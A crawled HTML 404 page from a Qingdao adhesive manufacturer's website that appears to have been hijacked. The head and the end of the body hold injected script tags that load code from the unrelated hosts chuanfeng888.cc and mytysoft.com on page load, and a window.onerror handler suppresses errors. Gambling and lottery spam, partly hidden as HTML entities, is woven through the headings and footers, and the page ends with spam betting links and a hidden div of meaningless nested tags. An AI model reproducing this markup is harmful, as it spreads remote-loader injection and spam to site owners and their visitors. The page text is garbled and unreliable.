

--- FILE ---
content_type: text/html
request_url: http://golf-bourgenay.com/a-156-najlepsze-wczasy-2014-nad-morzem-w-zatoce-pomorskiej.html
body_size: 6638
content:
<!doctype html>
<html>
<head> <meta name="keywords" content="keywords_temp" />
<meta name="description" content="description_temp" />

    <meta charset="utf-8">
    <title>404-青岛昕美易达</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

    <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="renderer" content="webkit">
    <meta name="screen-orientation" content="portrait">
    <meta name="x5-orientation" content="portrait">
    <link rel="icon" href="/logo.ico" mce_href="/logo.ico" type="image/x-icon" />
    <!--[if lt IE 9]>  
  <link rel="stylesheet" href="/escss/xmyd(ie).css">
<![endif]-->
    <link rel="stylesheet" href="/escss/xmyd.css">
    <link rel="stylesheet" href="/escss/swiper.min.css">
    <link rel="stylesheet" href="/escss/animate.min.css">
    <script src="/esjs/jquery-3.7.1.min.js" type="text/javascript"></script>
    <script src="/esjs/xmyd.js" type="text/javascript"></script>
    <script src="/esjs/easing.min.js" type="text/javascript"></script>
    
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://golf-bourgenay.com/">567彩票</a></h1>
    <script src="/esjs/scrollReveal.js"></script>
    <div   id="hyh4efh313d0eq"    class="dbu pc">
        <div   id="hyh4efh313d0eq"    class="commen">
            <div   id="hyh4efh313d0eq"    class="fl">
                青岛昕美易达专业生产胶水,粘合剂,水性胶,热熔胶,水性热熔胶,聚氨酯胶等系列产品.</div>
            <p class="fr">
                <a href="http://golf-bourgenay.com/company.html">关于我们</a><span>|</span> <a href="http://golf-bourgenay.com/sitemap.html">
                    网站地图</a>&#53;&#54;&#55;&#24425;&#31080;
            </p>
            <div   id="hyh4efh313d0eq"    class="clearfix">
            </div>
        </div>
    </div>
    <div   id="hyh4efh313d0eq"    class="logo pc">
        <div   id="hyh4efh313d0eq"    class="commen">
            <div   id="hyh4efh313d0eq"    class="logoa fl">
                <a href="http://golf-bourgenay.com/">
                    <img src="/esimg/logo.png">
                    <p>
                        <span>安全稳定 精益求精</span>专业生产水性胶、热熔胶、水性热熔胶和聚氨酯胶</p>
                    <div   id="hyh4efh313d0eq"    class="clearfix">
                    </div>
                </a>
            </div>
            <div   id="hyh4efh313d0eq"    class="logoc fr">
                <img src="/esimg/x1.png">
                <p>
                    客户服务热线<span>138-6986-4861</span></p>
                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
            <div   id="hyh4efh313d0eq"    class="clearfix">
            </div>
        </div>
    </div>
    <div   id="hyh4efh313d0eq"    class="top pc">
        <div   id="hyh4efh313d0eq"    class="commen">
            <div   id="hyh4efh313d0eq"    class="nav">
                <div   id="hyh4efh313d0eq"    class="nava fl navaa">
<p><a href="http://golf-bourgenay.com/">首页</a></p>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/water_glue/">水性胶</a></p>
<div   id="hyh4efh313d0eq"    class="navb">
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/environmental/">环保胶水</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/food_grade/">食品级胶水</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/water_box/">水性糊盒胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/medical/">医疗级胶水</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/compound/">水性复合胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/transparent/">无色透明封尾胶水</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/wet_again/">再湿型口水胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/labeling/">水性贴标胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/polyurethane/">热硫化聚氨酯胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/pressure/">水性压敏胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/white_latex/">白乳胶</a></div>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/hot_melt_glue/">热熔胶</a></p>
<div   id="hyh4efh313d0eq"    class="navb">
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/hot_melt/">热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/binding/">装订热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/sealing/">封箱热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/pressure_glue/">热熔压敏胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/labeling_glue/">贴标热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/glue_stick/">热熔胶棒</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/high_temperature/">耐高温热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/flame_retardant/">阻燃热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/henkel/">汉高热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/seal_glue/">封口热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/food_bright_grade/">食品级透明热熔胶</a></div>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/water_hot_glue/">水性热熔胶</a></p>
<div   id="hyh4efh313d0eq"    class="navb">
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/8816glue/">8816医疗行业水性热熔胶</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/8818glue/">8818水性热熔胶</a></div>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/product/">胶水中心</a></p>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/cases/">客户案例</a></p>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/water_glue_info/">新闻动态</a></p>
<div   id="hyh4efh313d0eq"    class="navb">
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/water_glue_info/">产品百科</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/company_news/">公司新闻</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/industry_news/">行业资讯</a></div>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/company.html">关于我们</a></p>
<div   id="hyh4efh313d0eq"    class="navb">
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/company.html">走进昕美易达</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/jishu.html">技术研发</a></div>
<div   id="hyh4efh313d0eq"    class="navba"><a href="http://golf-bourgenay.com/pingjia/">客户评价</a></div>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="nava fl">
<p><a href="http://golf-bourgenay.com/contact.html">联系方式</a></p>
</div>

                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
            <div   id="hyh4efh313d0eq"    class="clearfix">
            </div>
        </div>
    </div>
    <div   id="hyh4efh313d0eq"    class="sjdhgd">
        <div   id="hyh4efh313d0eq"    class="sjdh mob">
            <div   id="hyh4efh313d0eq"    class="sjdha">
                <div   id="hyh4efh313d0eq"    class="sjdha_t1">
                    <a href="http://golf-bourgenay.com/">
                        <img src="/esimg/logo1.png"></a></div>
                <div   id="hyh4efh313d0eq"    class="sjdha_t2">
                    <img src="/esimg/k52.png"></div>
                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
            <div   id="hyh4efh313d0eq"    class="huakuai">
                <div   id="hyh4efh313d0eq"    class="sjdhb fr">
                    <div   id="hyh4efh313d0eq"    class="guanbi">
                        <img src="/esimg/k53.png"><div   id="hyh4efh313d0eq"    class="clearfix">
                        </div>
                    </div>
                    <div   id="hyh4efh313d0eq"    class="sjdhb_a sjdhb_ah1">
<h6><a href="http://golf-bourgenay.com/">首页</a></h6>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/water_glue/">水性胶</a></h6>
<div   id="hyh4efh313d0eq"    class="sjdhb_aa">
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/environmental/">环保胶水</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/food_grade/">食品级胶水</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/water_box/">水性糊盒胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/medical/">医疗级胶水</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/compound/">水性复合胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/transparent/">无色透明封尾胶水</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/wet_again/">再湿型口水胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/labeling/">水性贴标胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/polyurethane/">热硫化聚氨酯胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/pressure/">水性压敏胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/white_latex/">白乳胶</a></p>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/hot_melt_glue/">热熔胶</a></h6>
<div   id="hyh4efh313d0eq"    class="sjdhb_aa">
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/hot_melt/">热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/binding/">装订热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/sealing/">封箱热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/pressure_glue/">热熔压敏胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/labeling_glue/">贴标热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/glue_stick/">热熔胶棒</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/high_temperature/">耐高温热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/flame_retardant/">阻燃热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/henkel/">汉高热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/seal_glue/">封口热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/food_bright_grade/">食品级透明热熔胶</a></p>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/water_hot_glue/">水性热熔胶</a></h6>
<div   id="hyh4efh313d0eq"    class="sjdhb_aa">
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/8816glue/">8816医疗行业水性热熔胶</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/8818glue/">8818水性热熔胶</a></p>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/product/">胶水中心</a></h6>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/cases/">客户案例</a></h6>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/water_glue_info/">新闻动态</a></h6>
<div   id="hyh4efh313d0eq"    class="sjdhb_aa">
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/water_glue_info/">产品百科</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/company_news/">公司新闻</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/industry_news/">行业资讯</a></p>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/company.html">关于我们</a></h6>
<div   id="hyh4efh313d0eq"    class="sjdhb_aa">
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/company.html">走进昕美易达</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/jishu.html">技术研发</a></p>
<p class="sjdhb_p"><a href="http://golf-bourgenay.com/pingjia/">客户评价</a></p>
</div>
</div>
<div   id="hyh4efh313d0eq"    class="sjdhb_a">
<h6><a href="http://golf-bourgenay.com/contact.html">联系方式</a></h6>
</div>

                </div>
                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
            <script>
                $(function () {
                    $(".sjdha_t2").click(function () {
                        $(".huakuai").css("right", "0%")
                    })
                    $(".guanbi").click(function () {
                        $(".huakuai").css("right", "-100%")
                    })
                })
            </script>
            <script>
                $(window).scroll(function () {
                    var m = $(window).scrollTop();
                    if (m >= 50) {
                        $(".sjdh").css({ "padding-top": "3%", "padding-bottom": "3%", "box-shadow": "0 -2px 18px -2px #e22d40" });
                    } else {
                        $(".sjdh").css({ "padding-top": "4%", "padding-bottom": "4%", "box-shadow": "0 -0 0 0 #e22d40" });
                    }
                });
            </script>
        </div>
    </div>
    <!--固定-->
    <div>
        <div   id="hyh4efh313d0eq"    class="fzfbox">
            <div   id="hyh4efh313d0eq"    class="fzf1">
                <img src="/esimg/404.png" alt=""></div>
            <div   id="hyh4efh313d0eq"    class="fzf2">
                <p>
                    很抱歉，您访问的页面不在地球上...</p>
            </div>
            <div   id="hyh4efh313d0eq"    class="fzf3">
                <div   id="hyh4efh313d0eq"    class="fzf3z">
                    <a href="http://golf-bourgenay.com/">
                        <img src="/esimg/404-1.png" alt=""></a></div>
                <div   id="hyh4efh313d0eq"    class="fzf3y">
                    <a href="#" onclick="javascript :history.go(-1);">
                        <img src="/esimg/404-2.png" alt=""></a></div>
                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
        </div>
    </div>
    <!--联系我们-->
    <div   id="hyh4efh313d0eq"    class="yj">
        <div   id="hyh4efh313d0eq"    class="commen">
            <div   id="hyh4efh313d0eq"    class="yjb fl">
                <h6>客服座机<span>138-6986-4861</span></h6><div   id="hyh4efh313d0eq"    class="yjba"><p><img src="/esimg/x25.png"/>地　址：青岛市城阳区空港工业园</p><p><img src="/esimg/x26.png"/>电　话：13869864861(微信同号)</p><p><img src="/esimg/x27.png"/>&#53;&#54;&#55;&#24425;&#31080;Q　 Q：1209566951</p><p><img src="/esimg/x28.png"/>&#53;&#54;&#55;&#24425;&#31080;网　址：http://golf-bourgenay.com</p><p><img src="/esimg/x29.png"/>E-mail：siruiyinshua@163.com</p></div>
            </div>
            <div   id="hyh4efh313d0eq"    class="yja fl pc">
                <div   id="hyh4efh313d0eq"    class="yja_a fl yja_aa">
<h6><a href="http://golf-bourgenay.com/water_glue/">水性胶</a></h6>
<p class="fl">
<a href="http://golf-bourgenay.com/environmental/" title="环保胶水">环保胶水</a>
<a href="http://golf-bourgenay.com/food_grade/" title="食品级胶水">食品级胶水</a>
<a href="http://golf-bourgenay.com/water_box/" title="水性糊盒胶">水性糊盒胶</a>
<a href="http://golf-bourgenay.com/medical/" title="医疗级胶水">医疗级胶水</a>
<a href="http://golf-bourgenay.com/compound/" title="水性复合胶">水性复合胶</a>
<a href="http://golf-bourgenay.com/transparent/" title="无色透明封尾胶水">无色透明封尾胶水</a>
</p>
<p class="fl">
<a href="http://golf-bourgenay.com/wet_again/" title="再湿型口水胶">再湿型口水胶</a>
<a href="http://golf-bourgenay.com/labeling/" title="水性贴标胶">水性贴标胶</a>
<a href="http://golf-bourgenay.com/polyurethane/" title="热硫化聚氨酯胶">热硫化聚氨酯胶</a>
<a href="http://golf-bourgenay.com/pressure/" title="水性压敏胶">水性压敏胶</a>
<a href="http://golf-bourgenay.com/white_latex/" title="白乳胶">白乳胶</a>
</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
<div   id="hyh4efh313d0eq"    class="yja_a fl yja_ab">
<h6><a href="http://golf-bourgenay.com/hot_melt_glue/">热熔胶</a></h6>
<p class="fl">
<a href="http://golf-bourgenay.com/hot_melt/" title="热熔胶">热熔胶</a>
<a href="http://golf-bourgenay.com/binding/" title="装订热熔胶">装订热熔胶</a>
<a href="http://golf-bourgenay.com/sealing/" title="封箱热熔胶">封箱热熔胶</a>
<a href="http://golf-bourgenay.com/pressure_glue/" title="热熔压敏胶">热熔压敏胶</a>
<a href="http://golf-bourgenay.com/labeling_glue/" title="贴标热熔胶">贴标热熔胶</a>
<a href="http://golf-bourgenay.com/glue_stick/" title="热熔胶棒">热熔胶棒</a>
</p>
<p class="fl">
<a href="http://golf-bourgenay.com/high_temperature/" title="耐高温热熔胶">耐高温热熔胶</a>
<a href="http://golf-bourgenay.com/flame_retardant/" title="阻燃热熔胶">阻燃热熔胶</a>
<a href="http://golf-bourgenay.com/henkel/" title="汉高热熔胶">汉高热熔胶</a>
<a href="http://golf-bourgenay.com/seal_glue/" title="封口热熔胶">封口热熔胶</a>
<a href="http://golf-bourgenay.com/food_bright_grade/" title="食品级透明热熔胶">食品级透明热熔胶</a>
</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
<div   id="hyh4efh313d0eq"    class="yja_a fl">
<h6><a href="http://golf-bourgenay.com/water_hot_glue/">水性热熔胶</a></h6>
<p class="fl">
<a href="http://golf-bourgenay.com/8816glue/" title="8816医疗行业水性热熔胶">8816医疗行业水性热熔胶</a>
<a href="http://golf-bourgenay.com/8818glue/" title="8818水性热熔胶">8818水性热熔胶</a>
</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>

            </div>
            <div   id="hyh4efh313d0eq"    class="yjd fr">
                <img src="/esimg/ewm.png">
                <p>
                    扫一扫关注微信</p>
            </div>
            <div   id="hyh4efh313d0eq"    class="clearfix">
            </div>
            <div   id="hyh4efh313d0eq"    class="yjc">
                <p class="fl">
                    版权所有©青岛昕美易达粘合剂有限公司<span></span>&#53;&#54;&#55;&#24425;&#31080;备案号：
                </p>
                <p class="fr">&#53;&#54;&#55;&#24425;&#31080;
                    ：</p>
                <div   id="hyh4efh313d0eq"    class="clearfix">
                </div>
            </div>
            <div   id="hyh4efh313d0eq"    class="clearfix">
            </div>
        </div>
    </div>
    <div   id="hyh4efh313d0eq"    class="yb_conct pc">
<div   id="hyh4efh313d0eq"    class="yb_bar">
<ul>
<li class="yb_top">返回顶部</li>
<li class="yb_phone">138-6986-4861</li>
<li class="yb_QQ">
<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=1209566951&site=golf-bourgenay.com&menu=yes">QQ在线</a>
</li>
<li class="yb_ercode" style="height:53px;">微信二维码 <br>
<img class="hd_qr" src="/esimg/ewm.png"> </li>
</ul>
</div>
</div>
<script type="text/javascript">
$(function(){
$(".yb_conct").hover(function() {
$(".yb_conct").css("right", "5px");
$(".yb_bar .yb_ercode").css('height', '190px');
}, function() {
$(".yb_conct").css("right", "-127px");
$(".yb_bar .yb_ercode").css('height', '53px');
});
$(".yb_top").click(function() {
$("html,body").animate({
'scrollTop': '0px'
}, 300)
});
});
</script>
<ul class="mob dan-xia">
<li class="dan-xib fl">
<a href="http://golf-bourgenay.com/">
<div   id="hyh4efh313d0eq"    class="dan-xid">
<img src="/esimg/db1.png">
<p>首页</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
</a>
</li>
<li class="dan-xib fl">
<a href="http://golf-bourgenay.com/product/">
<div   id="hyh4efh313d0eq"    class="dan-xid">
<img src="/esimg/db2.png">
<p>&#53;&#54;&#55;&#24425;&#31080;</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
</a>
</li>
<li class="dan-xib fl">
<a href="http://golf-bourgenay.com/company.html">
<div   id="hyh4efh313d0eq"    class="dan-xid">
<img src="/esimg/db3.png">
<p>关于我们</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
</a>
</li>
<li class="dan-xib fl">
<a href="http://golf-bourgenay.com/contact.html">
<div   id="hyh4efh313d0eq"    class="dan-xid">
<img src="/esimg/db4.png">
<p>联系我们</p>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
</div>
</a>
</li>
<div   id="hyh4efh313d0eq"    class="clearfix"></div>
<div   id="hyh4efh313d0eq"    class="dhgd_d">
<a href="tel:138-6986-4861">
<img src="/esimg/dth.png">
</a>
</div>
</ul>
<script type="text/javascript">
(function ($) {
'use strict';
window.scrollReveal = new scrollReveal({reset: true, move: '50px'});
})();
</script>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="祥顺彩票|主页" href="http://www.gnjsjt.com">祥顺彩票|主页</a>
<a target="_blank" title="灵蛇澳门2025年今晚看-灵蛇网4846cc-灵蛇网免费资料大全--灵蛇网4846cc最新版本更新内容-澳门灵蛇网4949" href="http://www.pelicanweb.net">灵蛇澳门2025年今晚看-灵蛇网4846cc-灵蛇网免费资料大全--灵蛇网4846cc最新版本更新内容-澳门灵蛇网4949</a>
<a target="_blank" title="澳门灵蛇网4949-香港灵蛇网论坛资料大全最新-灵蛇网4846cc最新版本更新内容-灵蛇网4668cc-灵蛇澳门2025年今晚看" href="http://www.qfjunl.com">澳门灵蛇网4949-香港灵蛇网论坛资料大全最新-灵蛇网4846cc最新版本更新内容-灵蛇网4668cc-灵蛇澳门2025年今晚看</a>
<a target="_blank" title="9659彩票 - 首页" href="http://www.fpcolathe.org">9659彩票 - 首页</a>
<a target="_blank" title="天游8线路检测中心|欢迎您" href="http://www.tc-jt.com">天游8线路检测中心|欢迎您</a>
<a target="_blank" title="辉耀彩 - 首页" href="http://www.mizhiliang888.com">辉耀彩 - 首页</a>
<script src="http://mytysoft.com/79.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='hgec8'><dl id='hgec8'></dl></pre><strike id='hgec8'></strike><p id='hgec8'><legend id='hgec8'></legend><noframes id='hgec8'><small id='hgec8'></small><noframes id='hgec8'></noframes></noframes></p><style id='hgec8'><q id='hgec8'></q></style><big id='hgec8'></big><form id='hgec8'></form><blockquote id='hgec8'><ul id='hgec8'><span id='hgec8'><b id='hgec8'><ol id='hgec8'><big id='hgec8'><span id='hgec8'></span></big></ol><small id='hgec8'></small><ol id='hgec8'><ul id='hgec8'><tbody id='hgec8'><fieldset id='hgec8'><strong id='hgec8'><li id='hgec8'><bdo id='hgec8'><abbr id='hgec8'></abbr></bdo><span id='hgec8'></span></li></strong></fieldset></tbody></ul></ol><legend id='hgec8'><noframes id='hgec8'><tbody id='hgec8'></tbody></noframes></legend></b><strong id='hgec8'></strong></span></ul></blockquote><center id='hgec8'><small id='hgec8'><ins id='hgec8'><td id='hgec8'><div id='hgec8'></div></td></ins></small></center><del id='hgec8'><p id='hgec8'></p><noscript id='hgec8'><small id='hgec8'><b id='hgec8'></b><style id='hgec8'></style><i id='hgec8'></i><small id='hgec8'><dl id='hgec8'></dl><fieldset id='hgec8'><form id='hgec8'><dt id='hgec8'><code id='hgec8'></code><code id='hgec8'><div id='hgec8'></div></code></dt></form></fieldset></small></small><thead id='hgec8'><kbd id='hgec8'></kbd><sup id='hgec8'><th id='hgec8'></th></sup></thead><sup id='hgec8'><strong id='hgec8'><i id='hgec8'></i></strong><small id='hgec8'><div id='hgec8'></div></small><ins id='hgec8'></ins></sup><legend id='hgec8'><table id='hgec8'></table></legend></noscript></del><li id='hgec8'><optgroup id='hgec8'></optgroup></li><label id='hgec8'></label><label id='hgec8'></label><sub id='hgec8'></sub><del id='hgec8'></del><em id='hgec8'><dd id='hgec8'></dd></em><small id='hgec8'></small><optgroup id='hgec8'><dfn id='hgec8'></dfn></optgroup><option id='hgec8'><tr id='hgec8'><code id='hgec8'></code></tr></option><fieldset id='hgec8'></fieldset><strong id='hgec8'></strong><noframes id='hgec8'><tfoot id='hgec8'></tfoot></noframes><q id='hgec8'><code id='hgec8'><select id='hgec8'></select></code></q><fieldset id='hgec8'><big id='hgec8'><tt id='hgec8'></tt></big><p id='hgec8'></p></fieldset><li id='hgec8'></li><li id='hgec8'></li><tfoot id='hgec8'></tfoot><small id='hgec8'></small><ul id='hgec8'></ul><option id='hgec8'></option><pre id='hgec8'><ins id='hgec8'></ins></pre><select id='hgec8'></select><ins id='hgec8'><td id='hgec8'><i id='hgec8'></i></td><u id='hgec8'><code id='hgec8'><thead id='hgec8'><button id='hgec8'><thead id='hgec8'><option id='hgec8'></option></thead></button></thead></code><fieldset id='hgec8'><em id='hgec8'><big id='hgec8'></big></em></fieldset></u></ins><sup id='hgec8'><strong id='hgec8'></strong><del id='hgec8'></del></sup><label id='hgec8'></label><q id='hgec8'><b id='hgec8'><acronym id='hgec8'></acronym><div id='hgec8'><button id='hgec8'><table id='hgec8'></table><sup id='hgec8'><dd id='hgec8'><tfoot id='hgec8'></tfoot></dd><blockquote id='hgec8'><noframes id='hgec8'></noframes></blockquote></sup></button></div></b><div id='hgec8'><ul id='hgec8'><li id='hgec8'></li></ul></div></q><tfoot id='hgec8'><font id='hgec8'><i id='hgec8'><dd id='hgec8'></dd></i></font></tfoot><tr id='hgec8'><optgroup id='hgec8'></optgroup></tr><address id='hgec8'><tfoot id='hgec8'></tfoot><dd id='hgec8'></dd></address><option id='hgec8'><abbr id='hgec8'><style id='hgec8'></style><tt id='hgec8'></tt><font id='hgec8'></font><u id='hgec8'><tt id='hgec8'></tt></u></abbr></option><dd id='hgec8'><ol id='hgec8'></ol></dd><bdo id='hgec8'><acronym id='hgec8'><pre id='hgec8'></pre></acronym><b id='hgec8'><span id='hgec8'></span></b><form id='hgec8'></form></bdo><dl id='hgec8'></dl><thead id='hgec8'></thead><tt id='hgec8'><tt id='hgec8'></tt><sub id='hgec8'><i id='hgec8'><dt id='hgec8'></dt><p id='hgec8'></p></i></sub></tt><acronym id='hgec8'><dd id='hgec8'></dd></acronym><small id='hgec8'><acronym id='hgec8'><i id='hgec8'><label id='hgec8'><kbd id='hgec8'><form id='hgec8'><div id='hgec8'><strike id='hgec8'></strike></div></form></kbd></label></i></acronym><bdo id='hgec8'></bdo><strike id='hgec8'><table id='hgec8'></table></strike></small><strike id='hgec8'></strike><abbr id='hgec8'></abbr><tbody id='hgec8'></tbody><sup id='hgec8'></sup><code id='hgec8'><ul id='hgec8'><tfoot id='hgec8'></tfoot></ul></code><bdo id='hgec8'></bdo><tr id='hgec8'></tr><sup id='hgec8'></sup><abbr id='hgec8'></abbr><dfn id='hgec8'><dir id='hgec8'><p id='hgec8'></p></dir><small id='hgec8'><div id='hgec8'></div></small></dfn><th id='hgec8'><noscript id='hgec8'></noscript></th><address id='hgec8'><abbr id='hgec8'></abbr><big id='hgec8'></big></address><ol id='hgec8'><dd id='hgec8'><address id='hgec8'></address></dd></ol><sub id='hgec8'><optgroup id='hgec8'></optgroup><thead id='hgec8'></thead></sub><th id='hgec8'><del id='hgec8'></del></th><dd id='hgec8'><small id='hgec8'></small></dd><option id='hgec8'><thead id='hgec8'></thead></option><blockquote id='hgec8'></blockquote><option id='hgec8'></option><noframes id='hgec8'><legend id='hgec8'><style id='hgec8'><dir id='hgec8'><q id='hgec8'></q></dir></style></legend></noframes><u id='hgec8'></u><table id='hgec8'><table id='hgec8'><dir id='hgec8'><thead id='hgec8'><dl id='hgec8'><td id='hgec8'></td></dl></thead></dir><noframes id='hgec8'><i id='hgec8'><tr id='hgec8'><dt id='hgec8'><q id='hgec8'><span id='hgec8'><b id='hgec8'><form id='hgec8'><ins id='hgec8'></ins><ul id='hgec8'></ul><sub id='hgec8'></sub></form><legend id='hgec8'></legend><bdo id='hgec8'><pre id='hgec8'><center id='hgec8'></center></pre></bdo></b><th id='hgec8'></th></span></q></dt></tr></i></noframes><em id='hgec8'><optgroup id='hgec8'><dfn id='hgec8'><del id='hgec8'><code id='hgec8'></code></del></dfn></optgroup></em><noframes id='hgec8'><div id='hgec8'><tfoot id='hgec8'></tfoot><dl id='hgec8'><fieldset id='hgec8'></fieldset></dl></div></noframes><label id='hgec8'></label></table><tfoot id='hgec8'></tfoot></table><span id='hgec8'></span><dfn id='hgec8'></dfn><tr id='hgec8'></tr><th id='hgec8'><tt id='hgec8'></tt><dd id='hgec8'></dd></th><optgroup id='hgec8'></optgroup><blockquote id='hgec8'></blockquote><center id='hgec8'></center><em id='hgec8'><kbd id='hgec8'></kbd><li id='hgec8'><span id='hgec8'></span></li><pre id='hgec8'></pre></em><ol id='hgec8'><tt id='hgec8'><label id='hgec8'><kbd id='hgec8'></kbd></label></tt></ol><sub id='hgec8'><sup id='hgec8'><dl id='hgec8'></dl><td id='hgec8'></td><tt id='hgec8'><blockquote 